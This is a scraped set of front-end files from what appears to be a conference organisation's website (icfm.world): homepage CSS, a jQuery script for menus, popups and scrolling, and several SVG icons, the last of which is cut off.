.home-about{ position: absolute; left: 0; top: 0; height:38vw; width: 38%; background: rgba(107,179,255,0.75); z-index: 1 } 
.home-about img{ width: 216px}
.home-about .content{
	position: absolute;
    height: 260px;
    top: 0;
    bottom: 0;
	right: 28%;	
    margin: auto;
}
.home-about .more-btn a {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-family: 'maven_promedium';
    padding: 11px 35px 10px;
    background-color: #0c61d5;
    border: none;
    outline: none;
    border-radius: 60px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    font-weight: 400;
    box-shadow: 5px 5px 20px rgba(51,125,227,0.20);
	margin: 15px 0 0 10px;
	text-align: center;
	text-transform: uppercase;
}
.home-about .more-btn a:hover{background-color: #fff; color: #0c61d5}

.home-banner .slide img{ width:100%;  display:block}
.home-banner .slide .slide-item{ position: absolute; left: 44%; top: 0; height:38vw; text-align: left} 
.home-banner .slide .slide-item .content{
	min-width: 550px;
	position: absolute;
    height: 260px;
    top: 0;
    bottom: 0; 
    margin: auto;
}
.home-banner .slide .slide-item .content .title{ font-family: 'maven_problack'; padding:10px 0 0 12px; font-size:35px; line-height:40px; text-transform:uppercase;  color:#fff}
 
.home-banner .slide .slide-item{ position: absolute; left: 45%; top: 0; height:38vw; text-align: left}
.home-banner .slide .slide-item .more-btn a {
    display: inline-block;
    color: #0c61d5;
    font-size: 15px;
    font-family: 'maven_promedium';
    padding: 11px 33px 10px;
    background-color: #fff;
    border: none;
    outline: none;
    border-radius: 60px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    font-weight: 400;
    box-shadow: 5px 5px 20px rgba(51,125,227,0.20);
	margin: 15px 0 0 15px;
	text-align: center;
	text-transform: uppercase;
}
.home-banner .slide .slide-item .more-btn a:hover{background-color: #0c61d5; color: #fff}

.home-banner .slide .slide-item .more-btn a strong{font-family: 'maven_probold'; font-size: 17px;} 
 
 		  
.text-left{ text-align:left}
 
.home-main{ padding: 0 0 0 0; overflow:hidden}
.home-main h2{ margin: 0 0 60px 0;  font-size:42px; line-height: 42px;  font-family: 'maven_probold'; font-weight: 200; letter-spacing:-1px; color: #2573de; text-transform:uppercase }
.home-main h3{padding: 0 100px 60px 100px; text-align:center; font-size:20px; line-height:30px;  font-weight:100;}
.home-main h4{padding: 65px 60px 25px 60px; text-align:center; font-size:24px; line-height:36px;  font-weight:100;}
.home-main h5{ padding: 0 0 70px 0;  text-align:center; font-size:26px;   }

.home-main h2 a:hover{ color: #1f97ec}
 
 



.home-main .more-btn{ position: absolute; right: 20px; top: -20px; margin: 20px 0 0 0;}
.home-main .more-btn a{
	display:inline-block;
    color: #2573de;
    font-size: 15px;
    padding: 9px 40px 9px 25px;  
    border: 1px solid #2573de;
    outline: none;
    border-radius: 60px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
	font-weight:400; 
	text-transform:uppercase;
	background-image: url(../images/arrow-right-blue.svg);
    background-size: 17px;
    background-repeat: no-repeat;
    background-position: 82% center;

  }
.home-main .more-btn a:hover {
	color: #fff;
	background: #2573de; 
	background-image: url(../images/arrow-right-2.svg);
    background-size: 17px;
    background-repeat: no-repeat;
    background-position: 82% center;
}
.home-main .more-btn a:active {
	color:rgba(255, 255, 255, .5); 
	background: #378bfe; 
}  

.home-services{ background: #fff; padding: 70px 0 60px 0}
.home-services .row{ padding: 70px 0 20px 0; text-align:center; }
.home-services .row .title{ font-size: 25px; line-height:30px; margin: 25px auto;font-family: 'maven_probold'; font-weight: 200; letter-spacing:-1px; height:50px; color: #333}
.home-services .row .intro{ width:90%; margin: 0 auto 30px auto; color:#888; line-height:20px;  }


.cover-item a{
	display: block;
    position: relative;
    background: #FFF;
	text-align:left;
    box-shadow: 5px 5px 30px rgba(0,0,0,0.03);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    overflow: hidden;
    margin: 0 0 50px 0;
	padding: 0 0 20px 0;
    -webkit-transition: all 0.15s linear;
	-webkit-transform:rotate(0deg);
	}
.cover-item a:hover{box-shadow: 10px 10px 40px rgba(0,0,0,0.10); text-decoration: none }	
.cover-item .img{ height:220px; margin: 0 0 22px 0; overflow:hidden; background-color:#fff; box-shadow: 0px 5px 20px rgba(0,0,0,0.025);}
.cover-item .img img{ width: 100%; transition:all 0.25s ease-out;-moz-transition: all 0.25s ease-out; }
.cover-item:hover .img img{-webkit-transform: scale(1.04); transform: scale(1.04); opacity:0.9; }


.cover-item .date{ margin:  -3px 20px 0 24px; font-size:14px; color: #666;  }
.cover-item .title{ margin: 15px 20px 6px 24px; font-size:19px; line-height:25px; height:48px;   font-family: 'maven_promedium';  color:#000; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden;}
.cover-item a:hover .title{color: #2573de}
.cover-item .location{ margin: 0 20px 3px 24px; font-size:15px; color: #333333;  float:right;}
.home-events .title{ margin: 10px 0 6px 24px; font-size:36px; float:left; font-family: 'maven_probold'; font-weight:600; color:#000; }
.home-events .date{ margin:  0 20px -3px 24px; font-size:14px; color: #333333;  float:right;}

.home-conferences{ padding: 80px 0 50px 0;  background-color: #f4f6f8}
.home-conferences .title{ margin: 8px 0 6px 24px; height:33px; line-height:30px;  font-size:36px; float:left; font-family: 'maven_probold';   color:#000; }
.home-conferences .date{ margin:  2px 20px -3px 24px; font-size:14px; color: #333333;  float:right;}

.home-views{ padding: 80px 0 40px 0; background-color: #fff }
.home-views .subtitle{ display: inline-block; margin: 0 0 0 20px; text-transform: none; font-family: "maven_regular"; font-size: 15px; line-height: 18px; letter-spacing: 0px; color: #666 }

 
.page-conferences .title{ margin: 8px 0 6px 24px; height:33px; line-height:30px;  font-size:36px; float:left; font-family: 'maven_probold';   color:#000; }
.page-conferences .date{ margin:  2px 20px -3px 24px; font-size:14px; color: #333333;  float:right;}

.home-views .cover-item .img, .page-views .cover-item .img{ padding: 12px; margin: 0 0 20px 0; height:350px; box-shadow: 0px 5px 20px rgba(0,0,0,0.0);}
.home-views .cover-item .img img, .page-views .cover-item .img img{transition:all 0.0s ease-out;-moz-transition: all 0.0s ease-out; }
.home-views .cover-item:hover .img img, .page-views .cover-item:hover .img img{-webkit-transform: scale(1.0); transform: scale(1.0); opacity:1; }
.home-views .cover-item a, .page-views .cover-item a{ 
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.home-views .cover-item a{box-shadow: 4px 4px 50px rgba(0,0,0,0.05);}
.home-views .cover-item a:hover{box-shadow: 10px 10px 40px rgba(0,0,0,0.10);}
.home-views .cover-item .title, .page-views .cover-item .title {
	margin: 0px 20px 0px 24px;
	line-height: 22px;
    font-size: 17px;
	height: 70px;
	-webkit-line-clamp: 3;
}

.home-scroll{ padding: 70px 0 70px 0; background: #fff}
.home-scroll .img{ display: inline-block; float: left; width: 210px; height: 180px; margin: 0 25px 0 0; overflow: hidden} 
.home-scroll .img img{ width: 155%; margin: 0 0 0 -25%}
/*.home-scroll .home-events-slide .img img{ width: 120%; margin: 15px 0 0 -10%}*/
.home-scroll .webinar-no{font-size:16px;}
.home-scroll .text{ display: inline-block; width: calc(100% - 250px);  vertical-align: top; margin: 20px 0 0 0} 
.home-scroll .text .title{ font-size:18px; line-height: 22px; margin: 0 0 0 0}
.home-scroll .text .date{margin: 0px 10px 8px 0; color: #999}
.home-scroll .text .summary{ display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden; font-size: 15px; line-height: 20px; color: #666}
.home-scroll .cover-item a{ box-shadow: 3px 3px 25px rgba(0,0,0,0.04); padding: 0 0 0 0; margin:  0 0 35px 15px}
.home-scroll .cover-item a:hover{box-shadow: 3px 3px 20px rgba(0,0,0,0.06);}
.home-scroll h2 {margin: 0 0 30px 0; font-size:36px }

.home-scroll .bx-viewport{width: 106%; padding: 10px 0 20px 0; margin: 0 0 0 -15px; max-width: none !important;   overflow: hidden}
.home-scroll .cover-item{ width: 96.5%;}
.home-scroll .bx-controls{ position: absolute; top:-60px; right:0px}
.home-scroll .bx-pager.bx-default-pager a{ width: 14px; height: 14px; margin: 0 0 0 10px;background: #d6d6d6} 
    
.home-scroll .bx-pager.bx-default-pager a:hover, .home-scroll .bx-pager.bx-default-pager a.active {background: #2573de}
.home-scroll .subtitle {
    display: inline-block;
	vertical-align: top;
    margin: 10px 0 0 20px;
    text-transform: none;
    font-family: "maven_regular";
    font-size: 15px;
    line-height: 18px;
    letter-spacing: 0px;
    color: #999;
}
.bold{font-family: 'maven_problack'; }
.declarations-btn{ margin: 0 0 40px 0;}
.declarations-btn a{ display: block; width: 100%; height: 130px; line-height: 126px; color: #fff; background-image:url(../images/declarations-bg.jpg); background-size:cover; font-size: 36px; text-align: center; border-radius: 5px }
.declarations-btn img{ width:50px; margin: 0 8px 40px 0}
.declarations-btn a:hover{ box-shadow: 5px 5px 30px rgba(0,0,0,0.18);}


.subscribe{ display: block; width: 100%; height: 180px; color: #fff; background-image:url(../images/subscribe-bg.jpg); background-size:cover;   text-align: center; }
.subscribe .img{ padding: 50px 0 0 0}
.partner{ padding: 60px 0 40px 0; text-align: center; background: #fff; }
.partner li{ display:inline-block; width:16%; text-align:center; margin: 0 0 15px 0}
.partner li img{ height: 100px}
.partner li a:hover{ opacity:0.75;}
.partner li:nth-of-type(1){width:14%;}
.partner li:nth-of-type(2){width: 18%;}
.partner li:nth-of-type(3){width: 10%;}
.partner li:nth-of-type(4){ width:14%; }
.partner li:nth-of-type(5){ width:20%; }
.partner li:nth-of-type(6){ width:20%; }

.subscribe{ text-align: center; }
.subscribe .text{ display: inline-block; vertical-align: top; margin: 70px 22px 0 0; font-size: 25px; font-family: 'maven_probold';  }
.subscribe-form{ display: inline-block; vertical-align: top; text-align: left; margin: 56px 30px 0 0;  }
.subscribe-email{display: inline-block; vertical-align: top;}
.subscribe-email input{ height: 46px; line-height: 48px; font-size: 18px; padding: 0 0 0 20px; width: 480px; border:none; outline:none;  border-radius: 5px 0 0 5px}
.subscribe-email input:focus{ border:none; outline:none; }
.subscribe-form .submit-btn{display: inline-block; vertical-align: top; margin: 0 0 0 -5px }
.subscribe-form .submit-btn button{border:none; outline:none; background: #0db4f9; color: #fff; font-size: 18px; font-family: 'maven_probold'; padding: 13px 30px 13px; border-radius: 0 5px 5px 0; cursor: pointer}
.subscribe-agree{ margin: 0 0 0 -1px}
.subscribe-form .submit-btn button:hover{ background: #28bffe;}
.subscribe-form .Validform_error {
    border: 2px solid #0eb4f9!important;
}
.subscribe-form .Validform_error:focus{
	border-color:#0eb4f9!important; 
}
 
.home-banner .icfm8-logo{ float: left; width:170px; height: 155px;  margin: 17px 5px 0 15px; background: #fff; border-radius: 10px; text-align: center; }
.home-banner .icfm8-logo img{ width: 80%!important; margin: 40px auto 0!important}
.home-banner .icfm8-name{ float: left; height: 184px; width: 480px}
.home-banner .content-icfm8{ min-width: 700px!important;}

.panel-icfm8{ width: 90%; max-width: 590px; padding: 0; 
	box-shadow: 10px 10px 60px rgba(0,0,0,0.20)!important; 
	border-radius: 10px!important;
	}
.panel-icfm8 .icfm8-logo {margin: 15px auto; text-align: center}
.panel-icfm8 .icfm8-logo img{ width: 165px; }
.panel-icfm8 .icfm8-banner img{ width: 100%}
.panel-icfm8 .icfm8-intro{ padding: 30px 30px 15px; font-size: 17px; text-align: center}
.panel-icfm8 .icfm8-btn { text-align: center; margin: 0 0 40px 0}

.panel-icfm8 .icfm8-btn a {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-family: 'maven_promedium';
    padding: 11px 35px 10px;
    background-color: #0c61d5;
    border: none;
    outline: none;
    border-radius: 60px;
    -webkit-border-radius: 60px;
    -moz-border-radius: 60px;
    font-weight: 400;
    box-shadow: 5px 5px 20px rgba(51,125,227,0.20);
	margin: 15px 0 0 10px;
	text-align: center;
	text-transform: uppercase;
}
.panel-icfm8 .icfm8-btn a:hover{background-color: #fff; color: #0c61d5; text-decoration: none}

.home-banner .slide .note{ margin: 10px 0 0 14px; width: 500px; font-size: 20px; color: #fff} 
.home-banner .slide .date{display: inline-block;  margin: 0 0 0 -4px; color: #fff}
.home-banner .slide .icon{display: inline-block}
.home-banner .slide .icon img{ display: inline-block; width: 35px; margin: 0 0 -5px 0}
.home-banner .slide .location{display: inline-block; color: #fff}

.page-technologies .cover-item .img {
    height: 200px; 
}


@media (max-width: 1260px){
 	.cover-item .img {
     height:18vw;	
    max-height: 220px;
	}
	.page-conferences .cover-item .img{ height:auto; }
	.home-scroll{ padding: 50px 0 60px 0; background: #fff}
	
}
@media (max-width: 1024px){
	.home-banner .slide .slide-item{left: 36%;}
	.home-about{width: 32%;}
	.home-about .content{right: 26%;}
	.home-banner .icfm8-logo{width: 150px;  height: 140px; margin: 17px 5px 0 15px;} 
	.home-banner .slide .slide-item .content .title{font-size: 32px;  line-height: 36px;}
	 .slogan{ margin: -90px 0 0 0;}
	.slogan h2{font-size: 36px; line-height:40px;}
	.slogan a{ padding: 12px 30px;}
	.home-views .cover-item .img, .page-views .cover-item .img{max-height: none;height: auto;}
	.partner li{ width:24%;}
 	.home-main h2{ font-size: 38px;}
	.home-scroll h2{ font-size: 32px}
	.home-scroll .subtitle{ margin: 10px 0 0 10px;}
	.home-conferences{padding: 65px 0 45px 0;}
	.home-views{padding: 65px 0 50px 0;}
	.subscribe-email input{ width: 400px}
	.home-scroll .bx-wrapper{ margin: 0 0 20px 0}
  }

 
@media (max-width: 768px){
.home-banner .icfm8-logo{ display: none} 
.home-banner .icfm8-name{ float: none; height: auto}
.subscribe .text{ margin: 30px 0 0 0;}	
.subscribe-form{ margin: 25px 0 0 0; text-align:center;}	
.home-about .content{ right: 20%;}	
.home-about img { width: 180px; margin: 10px 0 0 0} 
.home-banner .slide .slide-item .content .title{ font-size: 28px; width:460px; line-height: 34px; height: 154px; margin: 10px 0 0 0} 
	
.cover-item .img{ height: 30vw; } 
.home-banner .bx-wrapper .bx-pager{bottom: 0;}
.bx-wrapper .bx-pager.bx-default-pager a{width: 10px; height: 10px;}
.bx-controls-direction{ display:none} 
 
.home-main .more-btn{ margin: 10px 0 0 0;}
.home-main .more-btn a{ padding: 11px 34px;}

.home-services{ padding: 50px 0 20px 0;}
.home-services .row {padding: 50px 0 20px 0;}
.home-services .row .title{ margin: 25px auto 15px auto; height:auto;}
.home-services .row .intro{margin: 0 auto 40px auto;}

.home-events{padding: 50px 0 20px 0;}
.home-events .row{padding: 50px 0 20px 0;}

.home-members{padding: 50px 0 40px 0;}
.home-members .row{padding: 50px 0 20px 0;}
.home-members li{width: 45%; margin: 0 2%}

.home-news{padding: 50px 0 20px 0;}
.home-news .row{padding: 50px 0 20px 0;}

.home-banner .slide{ overflow:hidden}
  

.cover-item .img {margin: 0 0 18px 0;}
.cover-item a:hover .title{color: #000}
.cover-item a{margin: 0 0 30px 0; } 	
.cover-item a:hover{box-shadow: 10px 10px 40px rgba(0,0,0,0.0); }	
.cover-item:hover .img img{-webkit-transform: scale(1.00); transform: scale(1.00); opacity:1; }
.cover-item .date { margin: -3px 20px 0 20px;  }
.home-views .cover-item .title, .page-views .cover-item .title { margin: -15px 20px 10px 20px!important; height: auto!important }
.page-conferences .cover-item .title{ margin: 7px 0px 0px 15px;}
.page-conferences .cover-item .date {margin: 0px 15px 0 20px; min-width: 50%;text-align: right}
.page-conferences .cover-item .location {margin: -3px 15px 3px 0px; min-width: 50%; text-align: right}
.partner li{ width:32%;}
.home-scroll .img img { width: 135%;  margin: 0 0 0 -18%;} 
.home-scroll .img{ width: 210px; margin: 0 25px 0 0; height:150px;}
.home-scroll .text .summary{ -webkit-line-clamp: 2;}
.home-scroll .text{ margin: 15px 0 0 0;}
.home-scroll{padding: 30px 0 30px 0;}
.home-scroll h2 { margin: 0 0 20px 0;}
.declarations-btn {margin: 15px 0 40px 0;}

}

@media (max-width: 520px){
.home-banner .slide .note{ margin:  0px 0 0 8px; font-size: 16px;}	
 .panel-icfm8 {margin-top: 20px;}
.panel-icfm8 .icfm8-logo img{ width: 100px}
.panel-icfm8 .icfm8-banner{ overflow: hidden}
.panel-icfm8 .icfm8-banner img{ width: 100%; }
	.panel-icfm8 .icfm8-intro{font-size: 16px;}
.cover-item a{margin: 0 15px 20px 15px;padding: 0 0 15px 0; box-shadow: 5px 5px 30px rgba(0,0,0,0.04);} 	
.col-md-4, .col-md-3{ padding: 0}	
.cover-item .img{ height: 60vw; }	
.partner li{ width:46%!important;}
.partner li img {height: 80px;}
.subscribe-email input {width: 220px;}
.subscribe-form { margin: 20px 0 0 0;}
.subscribe-form .submit-btn button{ padding: 13px 20px 13px; } 
.home-main h2 { font-size: 32px; margin: 0 auto 20px; text-align:center} 
.home-main .more-btn{ position:relative; right:auto; top:auto; text-align:center}
.home-main .more-btn a { width: 90%; padding: 11px 64px; background-image:none}
.home-main .more-btn a:hover{ background-image:none}
.declarations-btn a{ font-size:26px; height: 110px; line-height: 110px;}
.declarations-btn img { width: 40px ;margin: 0 8px 35px 0;}
.home-conferences{ padding: 50px 0 50px 0;}
.home-views{ padding: 40px 0 40px 0;}
.home-views .subtitle { display: block; margin: 0 0 0 0; text-align:center }
.home-views .cover-item .title{ height:auto; margin: 0px 20px 20px 24px;}
.home-scroll .subtitle { display: block; margin: 0 ;}
.home-scroll .bx-viewport{ width: 100%; height:auto !important; margin: 0 0 0 0;}
.col-md-6{ padding:0}
.home-scroll .cover-item a{ margin: 0 0 20px 0;}
.home-scroll .cover-item { width: 92%; margin: 0 0 0 4%;}
.home-scroll .img img {width: 130%;}
.home-scroll .img{ width:130px; height: auto; margin: 0 15px 0 0;}
.home-scroll .text {width: calc(100% - 150px);}
.partner { padding: 40px 0 30px 0;}
.home-scroll .text .summary{ display:none}
.home-scroll .bx-controls{ display:none}
.home-scroll .home-events-slide .img{ text-align:center;  box-shadow: 0px 5px 20px rgba(0,0,0,0.0);}
.home-scroll .home-events-slide .img img{ width: 100%; margin: 5px 0 30px 0 }
.home-scroll { padding: 30px 0 10px 0;}
.home-scroll .bx-wrapper{ margin: 0 0 10px 0;}
.home-about{ display:none; position:relative; height: 70vw; width: 100%;}
.home-about .content{ right: 28%;}
.home-banner .bx-wrapper{}
.home-banner .slide img{ width:210%}
.home-banner .slide .slide-item{ left: 20px; height: 80vw;} 
.home-banner .slide .slide-item .content .title{ width: 94vw; font-size: 25px; line-height: 30px; height:auto;}
.home-banner .bx-wrapper .bx-pager{ width:100%; margin: 0; left:0}
.bx-wrapper .bx-next{ display:none}
.home-banner .slide .slide-item .more-btn a{ font-size: 14px; padding: 9px 30px 9px ;}
.home-news-slide{ transform:translate3d(0px, 0px, 0px)!important}
.home-events-slide{ transform:translate3d(0px, 0px, 0px)!important}

}


--- FILE ---
content_type: text/javascript
request_url: https://icfm.world/js/base.js
body_size: 1133
content:
 $(function(){
 		 
 	//top dropdown
	 	 $(".t-box").click(function(e) { 
              $(this).children(".dropdown-box").toggle();
			  $(this).siblings().children(".dropdown-box").hide(); 
 			  e.stopPropagation();
             });
             /*
	  $(".info-btn").click(function(e) { 
              $(this).parent().children(".dropdown-box").toggle();
			  $(this).siblings().children(".dropdown-box").hide(); 
 			  e.stopPropagation();
             });
             */
 		$(".dropdown-box").click(function(e){ 
 			   e.stopPropagation();
 			});
		$(document).click(function(e){ 
               $(".dropdown-box").hide();
  			});
	
     
     //type popup
	 	 $(".subnav-type").click(function(e) {
              $(".type-wrap").toggle(); 
				e.stopPropagation();
            });
	 	 
		$(".type-wrap").click(function(e){ 
 			   e.stopPropagation();
 			});
		$(document).click(function(e){ 
               $(".type-wrap").hide();
  			});
			
		$(".type-wrap li").click(function(){  
			    $(".type-wrap").hide();
 			});
     
      //flood弹窗
      /*
	 $('.dot').click(function () { 
 					 $(".panel-flood").removeClass('s05x'); 
             }); 
             */
	$('.panel .iconfont-x').click(function () { 
 					 $(".panel-flood").addClass('s05x'); 
             });  
     //video弹窗
	 $('.video-lunch').click(function () { 
 					 $(".panel-video").removeClass('s05x'); 
             }); 
	$('.panel .iconfont-x').click(function () { 
 					 $(".panel-video").addClass('s05x'); 
             }); 
	 
  
    //移动版头部菜单展开
       $('.rd-mobilepanel_toggle').click(function () { 
         if ($(this).hasClass('active')) {
   				   $('.nav').slideUp(200);
				   $(this).removeClass('active');
				   $(".menu-bg").fadeOut(200);
				 } else {
					$('.nav').slideDown(200);
					$(this).addClass('active');
					$(".menu-bg").fadeIn(200);
   					 }
              });
	//搜索框
	  $(".search-wrap").on("click", function(e){
		   $(".search-ico").hide();
		   $(".search-close").show();
		   $(".nav").addClass("nav-hide");
		   $(".search-02").addClass("search-show");
		   $("#search-input").focus();
 		
		$(document).on("click", function(){
 	    $(".search-ico").show();
		$(".search-close").hide();
		$(".nav").removeClass("nav-hide");
		$(".search-02").removeClass("search-show");
    });
		$(".search-close").on("click", function(){
		$(".search-ico").show();
		$(".search-close").hide();
		$(".nav").removeClass("nav-hide");
		$(".search-02").removeClass("search-show");
    });
	e.stopPropagation();
	  });	
	
	 // 返回顶部
 $(".gotop").fadeOut(0); 
 $(window).scroll(function(){ 
var scrollt = document.body.scrollTop+document.documentElement.scrollTop;  
if( scrollt >200 ){   
$(".gotop").fadeIn(200);      
}else{      
$(".gotop").stop().fadeOut(300);    
}
 
});
$(".gotop").click(function(){
$("html,body").animate({scrollTop:"0px"},300);
}); 
 $(".jump-flow").click(function(){
$("html,body").animate({scrollTop:"380px"},300);
});

// 头部用户下拉菜单
	 
	 $(".user .launch-dropdown").click(function(e) { 
             $(".user .dropdown-box").toggle(); 
 			  e.stopPropagation();
             });
 		$(".user .dropdown-box").click(function(e){ 
 			   e.stopPropagation();
 			});
		$(document).click(function(e){ 
               $(".dropdown-box").hide();
  			});
	 
	
// 微信二维码弹出	 
	 $(".social-weixin").click(function(e) { 
             $(".social-weixin .weixin-dropdown-box").toggle(); 
 			  e.stopPropagation();
             });
 		$(".social-weixin .weixin-dropdown-box").click(function(e){ 
 			   e.stopPropagation();
 			});
		$(document).click(function(e){ 
               $(".social-weixin .weixin-dropdown-box").hide();
  			});
	 
	$(".top-social-weixin").click(function(e) { 
             $(".top-social-weixin .weixin-dropdown-box").toggle(); 
 			  e.stopPropagation();
             });
 		$(".top-social-weixin .weixin-dropdown-box").click(function(e){ 
 			   e.stopPropagation();
 			});
		$(document).click(function(e){ 
               $(".top-social-weixin .weixin-dropdown-box").hide();
  			});
	 
// 登录注册切换
	 $('.register-link').click(function () { 
     $(".register-section").show();
	  $(".login-section").hide();
 });
    $('.login-link').click(function () { 
     $(".login-section").show();
	  $(".register-section").hide();
 });
 
  // 登录弹窗
  $('.launch-login').click(function () { 
     $("#panel-login").show();
	  $(".pop-mask").show();
 });
 $('#panel-login .iconfont-x').click(function () { 
     $("#panel-login").hide();
	 $(".pop-mask").hide();
 });
$('#panel-icfm8 .iconfont-x').click(function () { 
     $("#panel-icfm8").hide(); 
 });	

   }); 
   
  
 // 头部向下滚隐藏
$(function(){
	var scrollValue = $(window).scrollTop(),
		outerHeight = $(".header").outerHeight();
	window.onscroll = function(){
		
		var scrollTop = $(window).scrollTop();
		if(scrollTop>outerHeight && scrollTop>scrollValue){
			$(".header").removeClass("header-show").addClass("header-hide")
		} else{
			scrollTop+$(window).height()<$(document).height()&&$(".header").removeClass("header-hide").addClass("header-show");
		}
		scrollValue = scrollTop;
	}
});
   

--- FILE ---
content_type: image/svg+xml
request_url: https://icfm.world/images/member.svg
body_size: 629
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100px"
	 height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g id="形状_3_1_" enable-background="new    ">
	<g id="形状_3">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#333333" d="M59.836,50.024h-17.88c-16.738,0-30.356,13.688-30.356,30.518
				v1.796c0,8.981,13.397,8.981,30.356,8.981h17.88c16.284,0,30.351,0,30.354-8.981v-1.796
				C90.19,63.715,76.572,50.024,59.836,50.024z M82.971,81.018c0,0.429-0.645,1.891-8.888,2.604
				c-5.244,0.458-9.521,0.458-14.085,0.458H41.792c-5.507,0-9.77,0-14.78-0.455c-7.396-0.673-8.192-2.047-8.192-2.607v-1.829
				c-0.495-10.051,9.709-22.011,23.465-22.011h17.217c13.757,0,22.973,9.97,23.469,22.011V81.018z"/>
		</g>
	</g>
</g>
<g id="形状_3_拷贝_1_" enable-background="new    ">
	<g id="形状_3_拷贝_3_">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#333333" d="M50.99,6.179c-13.29,0-24.095,10.873-24.095,24.24
				S37.7,54.66,50.99,54.66c13.284,0,24.094-10.874,24.094-24.241S64.278,6.179,50.99,6.179z M51.142,47.505
				c-9.265,0-16.805-7.595-16.805-16.931c0-9.333,7.54-16.926,16.805-16.926c9.268,0,16.807,7.593,16.807,16.926
				C67.948,39.91,60.409,47.505,51.142,47.505z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://icfm.world/images/icon-time.svg
body_size: 425
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#666666;}
	.st1{fill:#979797;}
</style>
<path class="st0" d="M45.3,2.9C41.1,1,36.6,0,32,0C14.3,0,0,14.3,0,32s14.3,32,32,32s32-14.3,32-32c0-4.8-1.1-9.6-3.2-13.9
	c-0.5-1.1-1.8-1.5-2.9-1s-1.5,1.8-1,2.9c1.8,3.8,2.8,7.9,2.8,12.1c0,15.3-12.4,27.7-27.7,27.7S4.3,47.3,4.3,32S16.7,4.3,32,4.3
	c4,0,7.9,0.9,11.5,2.5c1.1,0.5,2.3,0,2.8-1.1S46.3,3.4,45.3,2.9L45.3,2.9L45.3,2.9z"/>
<path class="st0" d="M51.2,10.7c0,1.2,1,2.1,2.1,2.1c1.2,0,2.1-1,2.1-2.1s-1-2.1-2.1-2.1C52.2,8.5,51.2,9.5,51.2,10.7z"/>
<path class="st1" d="M28.8,16v19.2c0,1.2,1,2.1,2.1,2.1c1.2,0,2.1-1,2.1-2.1V16c0-1.2-1-2.1-2.1-2.1C29.8,13.9,28.8,14.8,28.8,16z"
	/>
<path class="st1" d="M48.1,33.5H31.1c-1.2,0-2.1,1-2.1,2.1c0,1.2,1,2.1,2.1,2.1h17.1c1.2,0,2.1-1,2.1-2.1
	C50.3,34.5,49.3,33.5,48.1,33.5L48.1,33.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://icfm.world/images/arrow-up-1.svg
body_size: 213
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<path class="st0" d="M107.8,59.2l68,68c4.3,4.3,4.3,11.3,0,15.6s-11.3,4.3-15.6,0L100,82.6l-60.2,60.2c-4.3,4.3-11.3,4.3-15.6,0
	s-4.3-11.3,0-15.6l68-68C96.5,54.9,103.5,54.9,107.8,59.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://icfm.world/images/icfm-logo.svg
body_size: 2171
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="组_11_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="749.907px" height="264px" viewBox="0 0 749.907 264" enable-background="new 0 0 749.907 264" xml:space="preserve">
<g id="组_10_1_">
	<g id="形状_17_拷贝_5">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E7AE4" d="M259.493,89.027c-18.257,16.212-42.695,30.076-75.607,27.171
				c-57.21-8.324-84.152-81.626-121.548-81.626c-22.222,0-36.541,16.772-45.738,37.189c-5.398,23.608-4.143,32.973-4.143,32.973
				s16.601-21.4,36.222-20.495c50.863,0,69.427,66.307,124.365,66.307c54.485,1.959,83.162-38.579,87.539-44.607
				C260.581,105.939,259.89,97.711,259.493,89.027z"/>
		</g>
	</g>
	<g id="形状_17_拷贝_4">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#1B68D4" d="M169.254,163.345c-63.112-5.85-80.632-71.701-123.564-66.312
				c-14.964,2.191-24.662,13.739-30.871,29.208c2.378,14.552,7.9,27.92,7.9,27.92s10.867-12.206,29.583-11.451
				c44.826,1.656,61.276,55.004,119.535,52.443c53.881-3.015,81.5-48.828,81.5-48.828s3.719-11.258,4.693-18.674
				C239.69,146.952,213.276,163.221,169.254,163.345z"/>
		</g>
	</g>
